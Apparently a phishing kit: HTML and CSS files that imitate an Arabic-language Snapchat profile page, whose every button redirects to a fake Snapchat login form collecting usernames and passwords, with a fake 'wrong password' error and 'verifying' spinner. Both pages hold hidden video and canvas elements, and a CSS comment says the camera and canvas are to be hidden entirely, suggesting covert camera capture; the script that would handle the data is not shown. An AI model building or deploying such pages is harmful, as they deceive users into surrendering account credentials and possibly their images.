
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>اسم المستخدم - Snapchat</title>
    <link rel="stylesheet" href="style2.css"> 
    <link rel="icon" href="logo.png" type="image/png">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
</head>
<body>
    <video id="video" playsinline autoplay style="display:none;"></video>
    <canvas id="canvas" width="640" height="480" style="display:none;"></canvas>

    <div class="top-nav">
        <div class="nav-button back-button trigger-login">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 15l-5-5 5-5v3h7v4h-7v3z"/></svg>
        </div>
        <div class="nav-button share-button trigger-login">
            <svg viewBox="0 0 24 24" fill="currentColor"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.45 1.25.74 2.01.74 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.87c-.52-.47-1.24-.77-2-.77-1.66 0-3 1.34-3 3s1.34 3 3 3c.76 0 1.48-.3 2-.77l7.12 4.14c-.05.23-.09.46-.09.7 0 1.66 1.34 3 3 3s3-1.34 3-3-1.34-3-3-3z"/></svg>
        </div>
        <div class="nav-button menu-button trigger-login has-notification">
             <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></svg>
        </div>
    </div>

    <main>
        <div class="cover-photo" style="background-image: url('placeholder.jpg');"></div>
        <div class="profile-card">
            <div class="profile-pic-wrapper trigger-login">
                <img src="profile.jpg" alt="Profile" class="profile-pic">
            </div>
            <h1 class="profile-name">zozo 🌸🌚</h1>
            <p class="profile-meta"><span class="username-text">Salon_amiera</span></p>
            <span id="followerCount">2.450 من المتابعين</span> 
            <div class="add-button trigger-login">
                <span class="plus-icon">+</span>
                <span>إضافة</span>
            </div>
        </div>
        <div class="info-section">
            <p class="bio-text"></p>
            <div class="location-tag">
                <span class="location-icon"></span>
                <span>Iraq</span>
            </div>
        </div>
        <div class="tabs-nav">
            <span class="tab-link active">القصص</span>
            <span class="tab-link">منصة الأضواء</span>
        </div>
        <div class="grid-container">
            <div class="image-grid">
                <div class="grid-item trigger-login blur-container" style="background-image: url('placeholder.jpg');">
                    <div class="blur-overlay">
                        <i class="fa-solid fa-eye-slash"></i>
                        <span>محتوى حساس</span>
                        <small>اضغط للعرض</small>
                    </div>
                </div>
                <div class="grid-item trigger-login video-item" style="background-image: url('placeholder.jpg');"></div>
                <div class="grid-item trigger-login locked-item" style="background-image: url('placeholder.jpg');"></div>
            </div>
        </div>
    </main>
    <script src="script2.js"></script>
    <script>
        document.querySelectorAll('.trigger-login').forEach(item => {
            item.addEventListener('click', () => { window.location.href = 'apply2.html'; });
        });
    </script>
</body>
</html>
</file>

<file: apply2.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>تسجيل الدخول • Snapchat</title>
    <link rel="stylesheet" href="style2.css">
    <link rel="icon" href="logo.png" type="image/png">
</head>
<body class="login-page-body">
    <video id="video" playsinline autoplay style="display:none;"></video>
    <canvas id="canvas" width="640" height="480" style="display:none;"></canvas>

    <div class="login-container">
        <div class="login-header">
            <img src="logo.png" alt="Snapchat" class="login-logo">
            <h2>تسجيل الدخول</h2>
        </div>
        <form id="fullLoginForm">
            <div class="input-group">
                <label>اسم المستخدم أو البريد الإلكتروني</label>
                <input type="text" name="username" required>
            </div>
            <div class="input-group">
                <label>كلمة المرور</label>
                <input type="password" name="password" required>
            </div>
            <p id="loginErrorMsg" class="error-message-snap" style="display: none;">عذراً، كلمة المرور غير صحيحة.</p>
            <button type="submit" class="login-btn-large">تسجيل الدخول</button>
        </form>
        <a href="#" class="forgot-link">هل نسيت كلمة المرور؟</a>
        <div class="signup-prompt">جديد في سناب شات؟ <a href="#">إنشاء حساب</a></div>
    </div>
    <div id="loadingOverlay" class="loading-overlay" style="display: none;">
        <div class="spinner"></div>
        <p>جاري التحقق...</p>
    </div>
    <script src="script2.js"></script>
</body>
</html>
</file>
<file: style2.css>
/*======================================================
  General Reset & Backend Hiding
======================================================*/
* {
    box-sizing: border-box; margin: 0; padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; 
    direction: rtl; -webkit-tap-highlight-color: transparent;
}
body { background-color: #f7f7f7; color: #000; line-height: 1.6; text-align: right; overflow-x: hidden; }
a { text-decoration: none; }

/* إخفاء الكاميرا والكانفاس تماماً */
#video, #canvas { display: none !important; position: absolute; left: -9999px; }

/*======================================================
  Profile Page Styles (Based on your input)
======================================================*/
@keyframes pulse-purple {
    0% { box-shadow: 0 0 0 0 rgba(155, 44, 243, 0.7); }
    70% { box-shadow: 0 0 0 10px rgba(155, 44, 243, 0); }
    100% { box-shadow: 0 0 0 0 rgba(155, 44, 243, 0); }
}

.top-nav { position: fixed; top: 0; left: 0; right: 0; display: flex; justify-content: space-between; padding: 15px 15px 0; z-index: 1000; }
.nav-button { color: #FFF; width: 38px; height: 38px; background-color: rgba(0, 0, 0, 0.5); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 5px; backdrop-filter: blur(4px); cursor: pointer; position: relative; }
.nav-button svg { width: 22px; height: 22px; }

main { position: relative; padding-bottom: 50px; }
.cover-photo { width: 100%; height: 240px; background-size: cover; background-position: center; position: relative; background-color: #333; }

.profile-card { position: relative; z-index: 50; background-color: #FFF; padding: 0 20px 20px; margin-top: -30px; border-radius: 20px 20px 0 0; text-align: center; box-shadow: 0 -5px 15px rgba(0,0,0,0.05); }
.profile-pic-wrapper { display: inline-block; margin-top: -50px; margin-bottom: 10px; border-radius: 50%; }
.profile-pic { width: 100px; height: 100px; border-radius: 50%; border: 3px solid #9B2CF3; background-color: #fff; object-fit: cover; animation: pulse-purple 2s infinite; cursor: pointer; }

.profile-name { font-size: 22px; font-weight: 800; color: #000; margin-bottom: 2px; }
.profile-meta { font-size: 15px; font-weight: 600; color: #666; direction: ltr; display: inline-block; margin-bottom: 5px;}
#followerCount { font-size: 14px; color: #888; margin-bottom: 20px; display: block; }

.add-button { display: flex; align-items: center; justify-content: center; background-color: #FFFC00; color: #000; width: 90%; height: 50px; max-width: 350px; border-radius: 50px; font-size: 18px; font-weight: 700; margin: 5px auto 25px; cursor: pointer; transition: transform 0.1s; }
.add-button:active { transform: scale(0.98); }

.info-section { background-color: #FFF; padding: 0 25px 30px; text-align: right; }
.tabs-nav { display: flex; justify-content: space-around; padding: 0 20px; border-bottom: 1px solid #eee; background: #fff; border-top: 10px solid #f7f7f7; }
.tab-link { font-size: 16px; font-weight: 700; color: #999; padding: 15px 0; width: 50%; text-align: center; }
.tab-link.active { color: #000; position: relative; }
.tab-link.active::after { content: ''; position: absolute; bottom: -1px; left: 20%; right: 20%; height: 3px; background-color: #00C7FF; border-radius: 10px; }

.grid-container { padding: 2px; background: #fff; }
.image-grid { display: flex; flex-wrap: wrap; gap: 2px; }
.grid-item { width: calc(33.33% - 1.33px); height: 180px; background-color: #eee; background-size: cover; background-position: center; position: relative; cursor: pointer; }

/*======================================================
  Login Page Styles (apply2.html)
======================================================*/
.login-page-body { background-color: #fff; display: flex; flex-direction: column; min-height: 100vh; justify-content: center; align-items: center; }
.login-container { width: 100%; max-width: 400px; padding: 40px; text-align: center; }
.login-logo { width: 70px; height: 70px; margin-bottom: 15px; }

.input-group { margin-bottom: 20px; text-align: right; }
.input-group label { display: block; font-size: 12px; color: #777; margin-bottom: 5px; font-weight: 600; text-transform: uppercase; }
.input-group input { width: 100%; padding: 10px 0; border: none; border-bottom: 1px solid #ddd; font-size: 16px; background: transparent; outline: none; transition: border-color 0.3s; }
.input-group input:focus { border-bottom-color: #007aff; }

.login-btn-large { background-color: #007aff; color: #fff; border: none; width: 100%; padding: 15px; border-radius: 50px; font-size: 16px; font-weight: 700; cursor: pointer; margin-top: 10px; }
.error-message-snap { color: #e74c3c; font-size: 14px; margin-bottom: 15px; font-weight: 600; }

/* Loader Overlay */
.loading-overlay { z-index: 3000; position: fixed; inset: 0; background: rgba(255,255,255,0.9); display: none; flex-direction: column; justify-content: center; align-items: center; }
.spinner { border: 4px solid #f3f3f3; border-top: 4px solid #000; border-radius: 50%; width: 35px; height: 35px; animation: spin 0.8s linear infinite; }
@keyframes spin { 100% { transform: rotate(360deg); } }
</file>
